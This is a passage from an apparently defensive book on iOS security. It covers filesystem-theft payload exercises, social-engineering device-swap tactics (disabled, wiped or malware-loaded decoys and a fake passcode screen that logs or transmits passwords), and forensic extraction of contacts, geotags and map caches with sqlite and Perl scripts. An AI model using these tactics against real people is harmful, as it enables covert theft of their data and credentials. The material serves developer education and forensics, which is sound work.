with the -L flag. Modify your code to use it. This will compress data as it’s trans-ferred to the desktop, which may speed up your transfer considerably.
• Modify the RawTheft payload to send the root filesystem.
• What happens if you modify the RawTheft payload to specify other filenames onthe filesystem instead of raw devices?
• Incorporate hashing such as sha1 and md5 into your payload, so that a hash of thedata is created on the fly. Check the hashes to ensure that the data transfer did notchange the contents.
The Role of Social EngineeringThe attacks you’ve learned about so far require temporary physical access to the device.Sometimes this can only require a few minutes of your time. While stealing a device iscertainly no difficult feat for an attacker, it’s more advantageous for them to steal thedata from the device without the user’s knowledge. This guarantees that all credentialsthat may be saved on the device will remain valid, and will prevent the attacker fromhaving to contend with remote wipes or the “Find my iPhone” feature by making surethey keep the device off the network. If the attacker is a coworker or other person anemployee knows, a stolen device can also raise suspicion and possibly lead to corporatesearches. It is by far much easier for an attacker to take the path of misdirection andborrow the target device without the user’s knowledge.
An iPhone 4 is an iPhone 4. Without a unique asset tag or other identifying feature, theonly differing characteristics between one iPhone 4 and another is possibly whether itis black or white, and the case. Obviously if a victim leaves their device at a workstation(or bar) and walks away for a few minutes, that device can be targeted without the needfor social engineering. The task becomes harder, however, when the victim’s device isin their immediate possession. One of the most common social engineering tactics usedto secure temporary physical access to a device is to switch it with another device. Byleading the victim to believe that their device is still safe (and possibly even in plainsight), an attacker can steal data from the real device and, using sleight of hand, returnit without suspicion.
Obviously, the victim will know that a given device is not their own if they attempt touse the switched device. It is therefore important that a victim not be able to use thedecoy device while it is masquerading as their own. There are a number of techniquesto do this.
Disabled Device DecoyCreating a decoy device that is disabled, and requires a set amount of time before it willallow a user to retry a passcode is often the one of the more convincing attacks. In this
The Role of Social Engineering | 81
scenario, the attacker brings a device matching the target device, only the device hasbeen both passcode protected and disabled.
Whenever the wrong passcode is tried too many times, the user interface will auto-matically lock for a period of time. This not only prevents the target from being unableto discover that the decoy is not his own device, but also provides for a potentiallybelievable guise under which the device can be swapped. Consider, for a moment, acoworker acting inquisitive or even playful and picking up the target’s device from theirdesk, just to “play around” with it.
The attacker already knows a passcode is set on the device because they’ve observedthe target when he’s using his device. They may even know the passcode simply bywatching key presses. The attacker picks up the device and gives the impression theyare trying to use it. When the target promptly asks for the device to be returned, theattacker uses sleight of hand and returns the disabled decoy. The target, should heattempt to access the device while the real device is being imaged, will be given a screeninforming him that the device is disabled and to try his passcode again in X minutes.While this will likely frustrate the target, it is also probable that there will also be nosuspicion of the device being swapped for a decoy. The attacker (or accomplice) canthen image the device and return it within a matter of minutes, and even have an excuseto ask to see the device—explaining maybe that he can re-enable it.
When the device is disabled, it’s not generally necessary to worry about nuances suchas the wallpaper on the device, because the target is likely not familiar with what exactlyhappens when a device is disabled. Figure 3-1 shows a disabled iPhone display. A wellthought-out attack, however, can lend credibility to the farce by observing what wall-paper the target uses and attempting to duplicate it. Many wallpaper choices are readilyavailable for download. Other, more customized wallpaper (such as family photos) canbe duplicated by taking a photo of the target device’s lock screen and using it on thedecoy device. This, however, takes preplanning.
Deactivated Device DecoyAnother approach to introducing a decoy is to introduce a device that has been wipedand deactivated. The next time the user attempts to use the device, he will find that itis unusable, and is instructing him to connect the device to iTunes. A number of dif-ferent scenarios can be created from this. The target can be informed that the devicewas remote wiped for security, or perhaps that it malfunctioned and needs to be re-stored from a backup. The reason for the device to malfunction need only be marginallybelievable, because the target will assume that his data has not been breached: in thetarget’s mind, it’s either safe on the device, or it was securely wiped. Because there hasbeen no data breach, the target will assume that there is no need to reset all of hiscredentials.
82 | Chapter 3: Stealing the Filesystem

In scenarios like this, the device can either be stolen entirely, or returned later on insome inconspicuous way, much like in the previous example. The data can be wipedfrom the target’s phone after imaging, so that it matches the decoy, or can be returnedafter the decoy has been restored in iTunes.
Malware Enabled DecoyThis scenario is similar to the deactivated decoy, in that the device is returned to aseemingly factory state. In this scenario, however, the device is activated and malwareis installed on the device, such as spyware or other code to steal data across a remotenetwork connection. A good farce can even employ the use of an alert window to displayover the SpringBoard informing the user that the device has been remote wiped forsecurity reasons, and to please restore his applications and data from a backup.
The user, of course, will connect the device to iTunes and restore from a backup. Mal-ware that is embedded in the operating system will not be erased when this occurs. Theuser, therefore, is unknowingly loading all his sensitive data onto a compromised de-vice. The malware can later send this information out across a wireless or cellular net-work to the attacker, or grant the attacker remote access to activate the device’s mi-crophone, camera, GPS, or other facilities.
Figure 3-1. A disabled iPhone’s display
The Role of Social Engineering | 83
Password Engineering ApplicationThis final scenario employs the use of a password capture application designed to lookidentical to the device’s passcode entry screen. In cases where a long passcode is used,brute-forcing attempts will generally fail. One great way to obtain the device’s complexpasscode so that email and protected third-party files can be decrypted is to sociallyengineer it from the victim.
To accomplish this, a simple application is written to prompt the user for a password.The application, much like a phony ATM, will of course reject the password every timeit is entered, but it will also log it to the filesystem, or send it wirelessly to the attacker’sserver. The attacker can either perform a stealth decoy swap or even pick up the target’sdevice and pretend to be playing with it. In one scenario, the victim excused herself togo to the bathroom, but left her iPhone and purse on a bar stool. The attacker simplyswapped phones. When she returned, the target attempted to access her phone andrealized, after two attempts, that her coworkers were playing a joke on her. The attackerpromptly produced the target’s actual phone and joked about the swap. The swap itselfwasn’t the real source of the attack, however: it was instead the password that wasentered (and logged) twice into the decoy phone.
While the victim was in the bathroom, the attacker used their laptop to image the targetdevice and made a copy. The attacker now has the password needed to decrypt themore highly protected files on the device.
To make this attack even more believable, the attacker can take a photo of the targetdevice’s lock screen and incorporate that photo into his lock application. If the wall-paper is a family photo or other unique photo, this will further reduce suspicion.
Presenting the decoy device to the target in the “on” position can also help to make thelook and feel of the decoy passcode screen more believable. This will avoid additionalaesthetic coding to create the most convincing lock screen.
The pinview project is an Xcode project written for iOS that created a PIN view screendesigned to look similar to the one used by iOS. You can download the pinview projectat https://github.com/guicocoa/pinview. Modifications can (and have) been easily madeto log password entries and adjust the appearance to be more closely resemble a blacktranslucent passcode screen. The higher the skill level of the attacker in making thescreen look authentic, the more likely a target is to enter a password into the screen.
SummaryIf you’re relying on basic filesystem encryption to protect your data, you’ve just dis-covered that, within only a few minutes, a desktop machine can transfer the entire livefilesystem to the desktop. Any data files in your application that are not specificallyencrypted with a protection class will be encrypted with the Dkey, which is madetransparent to running processes on the device.
84 | Chapter 3: Stealing the Filesystem
By now, you should be convinced that encryption, no matter how strong, can be easilybroken by poor implementation. Hopefully, this chapter has urged you to take a closelook at the encryption implementations used in your applications.
The DataTheft and RawTheft payloads can be very useful tools to examine the data ona production iOS device without actually jailbreaking the device. When the device isrebooted, its normal operating system comes back online, with all of the security fea-tures that were there before. This technique leaves virtually no trace of ever being usedon the device.
If you feel confident in the physical security of your organization’s iOS devices, considerthat this code can also be injected and designed to operate over a network using a remotecode injection attack. What you don’t know can hurt you, whether it’s remote injectionattacks or an employee falling victim to a simple social engineering attack.
In this chapter, you learned about protection classes and how they’re used to encryptdata of varying importance. Some data is important enough to protect whenever theGUI is locked. There is a form of protection, however, that Apple does not provide:the ability to decrypt your application’s data only after the user has authenticated withinyour application. No matter what skill level an attacker may have at defeating Apple’sencryption model, incorporating your own encryption and your own unique passwordsinto an application will help to keep your data encrypted, even if a PIN code or devicepasscode is brute forced or intercepted through social engineering. You’ll learn aboutincorporating these techniques in the second half of this book.
Summary | 85

CHAPTER 4
Forensic Trace and Data Leakage
Stealing the entire filesystem from an iOS device can give you a sobering look into thesheer quantity of data cached by these devices. Many reasonably secure applicationsin the App Store don’t leak data on their own, but still suffer from data leaks becausethey are subject to Apple’s caching, including the keyboard cache (which caches everysecure email or other message typed in), the WebKit cache (which caches many webdata views displayed in the application), and other facilities working against the securityof the application. This isn’t done intentionally, of course, but rather is the side effectof innocently creating a seamless integrated experience. Depending on what othercomponents of iOS your application uses, your application may also be subject to dataleakage in many forms, which could result in theft of data from an otherwise secure app.
This chapter contains excerpts from a private law enforcement training manual I useto train federal agents and local police worldwide. Portions have been rewritten andgeared toward developers to understand how an attacker might steal otherwise securedata from a device. It’s necessary to have a full understanding of the extent of data thatcan be stolen by an attacker, and give you (the developer) a list of nooks and cranniesto look in to help ensure your application isn’t being compromised by any of iOS’integration features. In reviewing your own company’s applications, it is strongly rec-ommended that you analyze a full disk image from a device that has been running yourapps to scan for forensic trace. You might be surprised to find corporate data youthought was once secure is now bleeding into other areas of the operating system.
Your own application and its data are stored in the Applications folder inside the mobileuser’s directory. There, you’ll find all of the information pertaining specifically to yourapplication. This chapter chronicles all of the information you’ll find throughout therest of the user data disk, which may contain clear text copies of some of your ownapplication’s data. We saw in Chapter 3 how to extract the data described in this chap-ter.
Some data cannot be helped but written to the caches, and so the only way to ensurethat it doesn’t wind up in a clear text copy outside of your application is to know whatdata gets written, and avoid writing it all together. This chapter identifies many such
87
types of data, so that you can determine the best way to integrate your application intothe operating system.
Other forms of data leakage can also affect the security of an application—many ofwhich are within the developer’s control. These range from the handling of geotaggeddata to failing to properly wipe deleted records from a SQLite database. All of thesedata leaking scenarios will be covered in this chapter.
Extracting Image GeotagsYou’re probably familiar with the capability of iPhone and iPad devices to not only takephotos, but tag them with the user’s current location. Geotagging is the process ofembedding geographical metadata to a piece of media, and iOS devices do this withphotos and movies. Devices with onboard cameras can embed exact longitude andlatitude coordinates inside images taken. Geotagging can be disabled when photos aretaken, but in many cases, the user may either forget to disable it or fail to realize itsconsequences. Photos taken through a third-party application don’t, by default, causegeotags to be written to pictures, but an application could use the GPS to obtain theuser’s location and add the tags itself. Sending photos from a user’s library to an inse-cure network destination will result in these tags being sent as well.
If your application saves geotags when using the camera, this data may be leaked intothe photo reel. This could prove problematic for applications running in secure facili-ties, such as government agencies and secure research facilities with SCIFs.
Exifprobe is a camera image file utility developed by Duane Hesser. Among its featuresis the ability to extract an image’s exif tags. Download Exifprobe from http://www.virtual-cafe.com/~dhh/tools.d/exifprobe.d/exifprobe.html.
To check an image for geotags, call exifprobe on the command line:
% exifprobe -L filename.jpg
If the image was tagged, you’ll see a GPS latitude and longitude reported, as shown here:
JPEG.APP1.Ifd0.Gps.LatitudeRef = 'N'JPEG.APP1.Ifd0.Gps.Latitude = 42,57.45,0JPEG.APP1.Ifd0.Gps.LongitudeRef = 'W\000'JPEG.APP1.Ifd0.Gps.Longitude = 71,32.9,0
The longitude and latitude coordinates are displayed here as degrees, minutes, andseconds. To convert this to an exact location, add the degree value to the minute valuedivided by 60. For example:
57.45 / 60 = 0.9575 + 42 = 42.957532.9 / 60 = 0.54833 + 71 = 71.54833
In this example, the photo was taken at 42.9575,-71.54833.
On a Mac, the Preview application includes an inspector that can be used to graphicallypinpoint the location without calculating the tag’s GPS value. To do this, open the
88 | Chapter 4: Forensic Trace and Data Leakage

image and select Inspector from the Tools menu. Click the information pane, and theGPS tag, if present, will appear, as shown in Figure 4-1. Clicking on the locate buttonat the bottom of the inspector window will display the coordinates using the GoogleMaps website.
Figure 4-1. GPS coordinates in Preview’s Inspector
You’ll also find tags showing that the image was definitively taken by the device’s built-in camera. If the image was synced from a desktop (or other source), the tag may de-scribe a different model camera, which may also be useful:
JPEG.APP1.Ifd0.Make = 'Apple'JPEG.APP1.Ifd0.Model = 'iPhone'
The timestamp that the actual photo was taken can also be recovered in the image tags,as shown below:
JPEG.APP1.Ifd0.Exif.DateTimeOriginal = '2008:07:26 22:07:35'JPEG.APP1.Ifd0.Exif.DateTimeDigitized = '2008:07:26 22:07:35'
Consolidated GPS CacheThe consolidated GPS cache can be found as early as iOS 4 and is located in /private/var/root/Caches/locationd/consolidated.db. This cache contains two sets of tables: oneset of harvest tables, fed into the device from Apple, and one set of location tables, sentto Apple (Figure 4-2). The harvest tables assist with positioning of the device. TheWifiLocation and CellLocation tables contain information cached locally by the deviceand include WiFi access points and cellular towers that have come within range of the
Extracting Image Geotags | 89

device at a given time, and include a horizontal accuracy (in meters), believed to be aguesstimate at the distance from the device. A timestamp is provided with each entry.
The WifiLocations table provides a number of MAC addresses corresponding to accesspoints seen at the given coordinates. This too can be useful in pinpointing the locationof a device at a given time, and also help to determine which access points were withinrange. Regardless of whether the user connected to any given wireless network, theMAC address and location could still be harvested when the GPS is active. This shouldbe of particular concern when activating the GPS within wireless range of a securefacility.
The data in these tables do not suggest that the device’s owner connected to, or waseven aware of the towers or access points within range. The device itself, rather, buildsits own internal cache, which it later sends to Apple to assist with positioning. Thinkof this cache as a war-driving cache, and each GPS-enabled iOS device as Apple’s per-sonal war driver.
Figure 4-2. A sample consolidated GPS cache from an iOS 4.2 device
90 | Chapter 4: Forensic Trace and Data Leakage
SQLite DatabasesApple iOS devices make heavy use of database files to store information such as addressbook contacts, SMS messages, email messages, and other data of a sensitive nature.This is done using the SQLite database software, which is an open source, public do-main database package. SQLite databases typically have the file extension .sqlitedb, butsome databases are given the .db extension, or other extensions as well.
Whenever an application transfers control to one of Apple’s preloaded applications, oruses the SDK APIs to communicate with other applications’ frameworks, the potentialexists for data to leak, as these databases are used extensively through Apple’s software.Consider an enterprise Exchange server with confidential contact information. Suchdata could potentially be compromised simply by storing this data in the iOS addressbook, which will expose the otherwise-encrypted data to an attacker.
In order to access the data stored in these files, you’ll need a tool that can read them.Good choices include:
• The SQLite command-line client, which can be downloaded at http://www.sqlite.org.
• SQLite Browser, a free open source GUI tool for browsing SQLite databases. It isavailable at http://sqlitebrowser.sourceforge.net. This tool provides a graphical in-terface to view SQLite data without issuing direct SQL statements (althoughknowledge of SQL helps).
Mac OS X includes the SQLite command-line client, so we’ll use command-line ex-amples here. SQLite’s command-line utility can easily access the individual files andissue SQL queries against a database.
The basic commands you’ll need to learn will be explained in this chap-ter. For additional information about Structured Query Language(SQL), read Learning SQL by Alan Beaulieu (O’Reilly).
Connecting to a DatabaseTo open an SQLite database from the command line, invoke the sqlite3 client. This willdump you to an SQL prompt where you can issue queries:
$ sqlite3 filename.sqlitedbSQLite version 3.4.0Enter ".help" for instructionssqlite>
You are now connected to the database file you’ve specified. To disconnect, usethe .exit command; be sure to prefix the command with a period. The SQLite clientwill exit and you will be returned to a terminal prompt:
SQLite Databases | 91
sqlite> .exit$
SQLite Built-in CommandsAfter you connect to a database, there are a number of built-in SQLite commands youcan issue to obtain information or change behavior. Some of the most commonly usedcommands follow. These are SQLite-specific, proprietary commands, and do not ac-cept a semicolon at the end of the command. If you use a semicolon, the entire com-mand is ignored.
.tablesLists all of the tables within a database. This is useful if you’re not familiar withthe database layout, or if you’ve recovered the file through data carving and arenot sure which database you’ve connected to. Most databases can be identifiedsimply by looking at the names of the existing tables.
.schema table-nameDisplays the SQL statement used to construct a table. This displays every columnin the table and its data type. The following example queries the schema for themailboxes table, which is found inside a database named Protected Index on thedevice. This file is available once decrypted using the protection class keys, whichwill be explained in Chapter 5. This database is used to store email on the device:
sqlite> .schema messagesCREATE TABLE messages (message_id INTEGER PRIMARY KEY, sender, subject, _to, cc, bcc);
.dump table_nameDumps the entire contents of a table into SQL statements. Binary data is output aslong hexadecimal sequences, which can later be converted to individual bytes.You’ll see how to do this later for recovering Google Maps cached tile images andaddress book images.
.output filenameRedirects output from subsequent commands so that it goes into a file on diskinstead of the screen. This is useful when dumping data or selecting a large amountof data from a table.
.headers onTurns display headers on so that the column title will be displayed whenever youissue a SELECT statement. This is helpful to recall the purpose of each field whenexporting data into a spreadsheet or other format.
.exitDisconnects from the database and exits the SQLite command shell.
92 | Chapter 4: Forensic Trace and Data Leakage
Issuing SQL QueriesIn addition to built-in commands, SQL queries can be issued to SQLite on the commandline. According to the author’s website, SQLite understands “most of the SQL lan-guage.” Most of the databases you’ll be examining contain only a small number ofrecords, and so they are generally manageable enough to query using a simple SELECT* statement, which outputs all of the data contained in the table. Although the propri-etary SQLite commands we saw in the previous section do not expect a semicolon (;),standard SQL queries do, so be sure to end each statement with one.
If the display headers are turned on prior to issuing the query, the first row of datareturned will contain the individual column names. The following example queries theactual records from the mailboxes table, displaying the existence of an IMAP mailboxlocated at http://imap.domain.com. This mailbox contains three total messages, all ofwhich have been read, with none deleted.
sqlite> SELECT * FROM mailboxes;1|imap://user%[email protected]/INBOX||3|0|0
Important Database FilesThe following SQLite databases are present on the device, and may be of interest de-pending on the needs of the attacker.
These files exist on the user data partition, which is mounted at /private/var on the iPhone. If you’ve extracted the live filesystem from a tararchive using the DataTheft payload example in Chapter 3, you’ll see aprivate folder in the current working directory you’ve extracted its con-tents. If you’re using a raw disk image you’ve recovered using the Raw-Theft payload, the image will be mounted with the name Data and willhave a root relative to /private/var.
Address Book ContactsThe address book contains individual contact entries for all of the contacts stored onthe device. The address book database can be found at /private/var/mobile/Library/AddressBook/AddressBook.sqlitedb. The following tables are primarily used:
ABPersonContains the name, organization, department, and other general informationabout each contact
ABRecentContains a record of recent changes to properties in the contact database and atimestamp of when each was made
SQLite Databases | 93
Dow
nlo
ad fro
m W
ow
! eBook
<w
ww
.wow
ebook.
com
>
ABMultiValueContains various data for each contact, including phone numbers, email addresses,website URLs, and other data for which the contact may have more than one. Thetable uses a record_id field to associate the contact information with a rowid fromthe ABPerson table. To query all of the multivalue information for a particular con-tact, use two queries—one to find the contact you’re looking for, and one to findtheir data:
sqlite> select ROWID, First Last, Organization, Department, JobTitle, CreationDate, ModificationDate from ABPerson where First = 'Jonathan';ROWID|Last|Organization|Department|JobTitle|CreationDate|ModificationDate22|Jonathan|O'Reilly Media|Books|Author|234046886|234046890
sqlite> select * from ABMultiValue where record_id = 22;UID|record_id|property|identifier|label|value57|22|4|0|7|[email protected]|22|3|0|3|555-555-000060|22|3|1|7|555-555-0001
Notice the property field in the example. The property field identifies the kind ofinformation being stored in the field. Each record also consists of a label to identifyhow the data relates to the contact. For example, different numbers in the labelfield of the previous output indicate whether a phone number is a work number,mobile number, etc. The meaning of each number in the label field can be foundin the ABMultiValueLabel table. The following output shows the rowid field of thattable, which contains the label numbers shown in the previous output, along withits definition. Because rowid is a special column, it must be specifically named; thegeneral SELECT * from command would not return it:
sqlite> select rowid, * from ABMultiValueLabel;rowid|value1|_$!<Work>!$_2|_$!<Main>!$_3|_$!<Mobile>!$_4|_$!<WorkFAX>!$_5|_$!<HomePage>!$_6|mobile7|_$!<Home>!$_8|_$!<Anniversary>!$_9|other10|work
ABMultiValueEntrySome multi-value entries contain multiple values themselves. For example, an ad-dress consists of a city, state, zip code, and country code. For these fields, theindividual values will be found in the ABMultiValueEntry table. This table consistsof a parend_id field, which contains a value matching a rowid of the ABMultiValuetable.
94 | Chapter 4: Forensic Trace and Data Leakage
Each record in the ABMultiValueEntry table consists of a key/value pair, where thekey is a numerical identifier describing the kind of information being stored. Theindividual keys are indexed starting at 1, based on the values stored in the ABMultiValueEntryKey table as shown here:
sqlite> select rowid, * from ABMultiValueEntryKey;rowid|value1|Street2|State3|ZIP4|City5|CountryCode6|username7|service8|Country
Putting it all together
The following query can be used to cross-reference the data discussed in the previoussections by dumping every value that is related to any other value in another table (thisdump is known in mathematics as a Cartesian product). This may be useful for ex-porting a target’s contact information into a spreadsheet or other database. Use thefollowing commands to dump the address book into a field-delimited text file namedAddressBook.txt:
$ sqlite3 AddressBook.sqlitedbSQLite version 3.4.0Enter ".help" for instructionssqlite> .headers onsqlite> .output AddressBook.txtsqlite> select Last, First, Middle, JobTitle, Department, ...> Organization, Birthday, CreationDate, ...> ModificationDate, ABMultiValueLabel.value, ...> ABMultiValueEntry.value, ABMultiValue.value ...> from ABPerson, ABMultiValue, ABMultiValueEntry, ...> ABMultiValueLabel ...> where ABMultiValue.record_id = ABPerson.rowid ...> and ABMultiValueLabel.rowid = ABMultiValue.label ...> and ABMultiValueEntry.parent_id = ABMultiValue.rowid;sqlite> .exit
Address Book ImagesIn addition to the address book’s data, each contact may be associated with an image.This image is brought to the front of the screen whenever the user receives an incomingphone call from the contact. The address book images are stored in /private/var/mobile/Library/AddressBook/AddressBookImages.sqlitedb and are keyed based on a record_idfield corresponding to a rowid within the ABPerson table (inside the AddressBook.sqli-tedb database). To extract the image data, first use SQLite’s .dump command, as shownin the following example:
SQLite Databases | 95

$ sqlite3 AddressBookImages.sqlitedbSQLite version 3.4.0Enter ".help" for instructionssqlite> .output AddressBookImages.txtsqlite> .dump ABFullSizeImagesqlite> .exit
This will create a text file containing the image data in an ASCII hexadecimal encoding.In order to convert this output back into binary data, create a simple Perl script nameddecode_addressbook.pl, as shown in Example 4-1.
Perl is a popular scripting language known for its ability to easily parsedata. It is included by default with Mac OS X. You may also downloadbinaries and learn more about the language at http://www.perl.com.
Example 4-1. Simple ascii-hexadecimal decoder (decode_addressbook.pl)
#!/usr/bin/perl
use strict;
mkdir("./addressbook-output", 0755);while(<STDIN>) { next unless (/^INSERT INTO/); my($insert, $query) = split(/\(/); my($idx, $data) = (split(/\,/, $query))[1,5]; my($head, $raw, $tail) = split(/\'/, $data); decode($idx, $raw);}exit(0);
sub decode { my($idx, $data) = @_; my $j = 0; my $filename = "./addressbook-output/$idx.png"; print "writing $filename...\n"; next if int(length($data))<128; open(OUT, ">$filename") || die "$filename: $!"; while($j < length($data)) { my $hex = "0x" . substr($data, $j, 2); print OUT chr(hex($hex)); $j += 2; } close(OUT);}
To decode the AddressBookImages.txt database dump, use the Perl interpreter to runthe script, providing the dump file as standard input:
$ perl decode_addressbook.pl < AddressBookImages.txt
96 | Chapter 4: Forensic Trace and Data Leakage
The script will create a directory named addressbook-output, containing a series of PNGimages. These images can be viewed using a standard image viewer. The filename ofeach image will be the record identifier it is associated with in the AddressBook.sqlitedatabase, so that you can associate each image with a contact.
Google Maps DataThe Google Maps application allows iOS to look up directions or view a map or satelliteimagery of a particular location. If an application launched the maps application orused the maps interfaces to display a geographical location, a cache of the tiles may berecoverable from the device. The database file /private/var/mobile/Library/Caches/Map-Tiles/MapTiles.sqlitedb contains image data of previously displayed map tiles. Eachrecord contains an X,Y coordinate on a virtual plane at a given zoom level, and a binarydata field containing the actual image data, stored in PNG-formatted images.
The Google Maps application also stores a cache of all lookups performed. The lookupcache is stored at the path /private/var/mobile/Library/Maps/History.plist on the userpartition, and can be easily read using a standard text editor. This lookup cache containsaddresses, longitude and latitude, and other information about lookups performed.
Recovering the map tiles is a little trickier than retrieving the history, as the data residesin a SQLite database in the same fashion as the address book images. To extract theactual images, first copy the MapTiles.sqlitedb file onto the desktop machine and dumpthe images table using the command-line client, as follows. This will create a new filenamed MapTiles.sql, which will contain information about each map tile, including theraw image data:
$ sqlite3 MapTiles.sqlitedbSQLite version 3.4.0Enter ".help" for instructionssqlite> .output MapTiles.sqlsqlite> .dump imagessqlite> .exit
Create a new file named parse_maptiles.pl containing the following Perl code. This codeis very similar to the address book code used earlier, but it includes the X,Y coordinatesand zoom level of each tile in the filename so that they can be pieced back together ifnecessary. See Example 4-2.
Example 4-2. Map tiles parsing script (parse_maptiles.pl)
#!/usr/bin/perl
use strict;use vars qw { $FILE };
$FILE = shift;if ($FILE eq "") { die "Syntax: $0 [filename]\n";}
SQLite Databases | 97

&parse($FILE);
sub parse { my($FILE) = @_; open(FILE, "<$FILE") || die "$FILE: $!"; mkdir("./maptiles-output", 0755); while(<FILE>) { chomp; my $j = 0; my $contents = $_; next unless ($contents =~ /^INSERT /); my ($junk, $sql, $junk) = split(/\(|\)/, $contents); my ($zoom, $x, $y, $flags, $length, $data) = split(/\,/, $sql); $data =~ s/^X'//; $data =~ s/'$//; my $filename = "./maptiles-output/$x,$y\@$zoom.png"; next if int(length($data))<128; print $filename . "\n"; open(OUT, ">$filename") || die "$filename: $!"; print int(length($data)) . "\n"; while($j < length($data)) { my $hex = "0x" . substr($data, $j, 2); print OUT chr(hex($hex)); $j += 2; } close(OUT); } close(FILE);}
Use the parse_maptiles.pl script to convert the SQL dump to a collection of PNG images.These will be created in a directory named maptiles-output under the current workingdirectory.
$ perl parse_maptiles.pl MapTiles.sql
Each map tile will be extracted and given the name X,[email protected], denoting the X,Yposition on a plane and the zoom level; each zoom level essentially constitutes a sep-arate plane.
A public domain script, written by Tim Fenton, can be used to reassemble these indi-vidual tiles into actual map images. To do this, create a new directory for each zoomlevel you want to reassemble and copy the relevant tile images into the directory. Usethe following script to rebuild each set of tiles into a single image. Be sure to installImageMagick on your desktop, as the script makes extensive use of ImageMagick’stoolset. ImageMagick is an extensive collection of image manipulation tools. InstallImageMagick using MacPorts.
$ sudo port install imagemagick
98 | Chapter 4: Forensic Trace and Data Leakage
You’ll also need a blank tile to represent missing tiles on the map. This image can befound in the book’s file repository, named blank.png, or you can create your own blank64x64 PNG image. See Example 4-3 for a script to reconstruct your map tiles.
Example 4-3. Map tiles reconstruction script (merge_maptiles.pl)
#!/usr/bin/perl
# Script to re-assemble image tiles from Google maps cache# Written by Tim Fenton; Public Domain
use strict;
my $i = 62;my $firstRow = 1;my $firstCol = 1;
my $j;my $finalImage;
# do a directory listing and search the spacemy @tilesListing = `ls −1 *.png`;my %zoomLevels;foreach( @tilesListing ){ my $tileName = $_;
# do a string match $tileName =~ /(\d+),(\d+)[@](\d+).png/;
# only key into the hash if we got a zoom level key if( $3 ne "" ) { if ($2 > $zoomLevels{$3}{row_max} || $zoomLevels{$3}{row_max} eq "") { $zoomLevels{$3}{row_max} = $2; }
if ($2 < $zoomLevels{$3}{row_min} || $zoomLevels{$3}{row_min} eq "") { $zoomLevels{$3}{row_min} = $2; }
if ($1 > $zoomLevels{$3}{col_max} || $zoomLevels{$3}{col_max} eq "") { $zoomLevels{$3}{col_max} = $1; }
if ($1 < $zoomLevels{$3}{col_min} || $zoomLevels{$3}{col_min} eq "") { $zoomLevels{$3}{col_min} = $1; } }}
SQLite Databases | 99

foreach( keys( %zoomLevels ) ){ print "Row max value for key: $_ is $zoomLevels{$_}{row_max}\n"; print "Row min value for key: $_ is $zoomLevels{$_}{row_min}\n"; print "Col max value for key: $_ is $zoomLevels{$_}{col_max}\n"; print "Col min value for key: $_ is $zoomLevels{$_}{col_min}\n";}
foreach( sort(keys( %zoomLevels )) ){ my $zoomKey = $_;
# output file name my $finalImage = `date "+%H-%M-%S_%m-%d-%y"`; chomp( $finalImage ); $finalImage = "_zoomLevel-$zoomKey-" . $finalImage . ".png";
# loop over the columns for( $j = $zoomLevels{$zoomKey}{col_min}; $j <= $zoomLevels{$zoomKey}{col_max}; $j++ ) { # loop over the rows my $columnImage = "column$j.png"; for( $i = $zoomLevels{$zoomKey}{row_min}; $i < $zoomLevels{$zoomKey}{row_max}; $i++ ) { my $fileName = "$j,$i\@$zoomKey.png";
# check if this tile exists if( -e $fileName ) { print "$fileName exists!\n";
